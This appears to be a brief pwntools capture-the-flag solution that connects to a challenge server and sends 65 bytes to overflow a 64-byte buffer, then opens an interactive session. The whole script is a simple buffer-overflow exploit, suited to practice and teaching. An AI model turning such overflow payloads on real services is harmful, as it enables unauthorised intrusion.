 """
Provide a buffer longer than 64 bytes and we win!
"""
from pwn import *
sh = remote("challenge.ctf-fun.xyz", 14004)
payload = b"A" * 64 + b"B"
sh.sendline(payload)
sh.interactive()